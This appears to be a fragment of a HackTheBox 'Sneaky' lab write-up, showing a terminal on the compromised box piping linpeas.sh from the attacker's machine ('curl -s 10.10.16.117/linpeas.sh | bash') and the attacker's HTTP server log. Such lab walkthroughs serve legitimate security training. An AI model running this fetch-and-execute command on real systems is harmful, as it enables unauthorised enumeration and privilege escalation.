 thrasivoulos@Sneaky:/tmp$ curl -s 10.10.16.117/linpeas.sh | bash
root@Kali:~/hackthebox/sneaky# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.20 - - [28/Jun/2020 21:56:48] "GET /linpeas.sh HTTP/1.1" 200 -